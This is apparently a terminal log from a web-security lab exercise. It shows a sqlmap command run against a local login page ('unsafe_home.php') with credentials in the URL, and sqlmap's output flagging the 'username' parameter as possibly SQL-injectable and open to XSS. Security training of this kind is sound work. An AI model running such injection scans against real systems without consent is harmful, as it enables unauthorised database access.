 PS C:\Users\Lenovo\Downloads\websec\Security-labs\Web-security\SQLi-xss-fileupload\sqlmap-dev> python sqlmap.py -u "http://local
host:3128/unsafe_home.php?username=admin&Password=seedadmin" --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.9.1#dev}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
sibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any mi
suse or damage caused by this program
[*] starting @ 12:36:41 /2024-10-22/
[12:36:43] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=m4cj5jcelpr...1qhq97mj3q'). Do you want to use th
ose [Y/n] Y
[12:36:48] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:36:48] [INFO] testing if the target URL content is stable
[12:36:48] [INFO] target URL content is stable
[12:36:48] [INFO] testing if GET parameter 'username' is dynamic
[12:36:48] [INFO] GET parameter 'username' appears to be dynamic
[12:36:48] [INFO] heuristic (basic) test shows that GET parameter 'username' might be injectable (possible DBMS: 'MySQL')
[12:36:48] [INFO] heuristic (XSS) test shows that GET parameter 'username' might be vulnerable to cross-site scripting (XSS) att
acks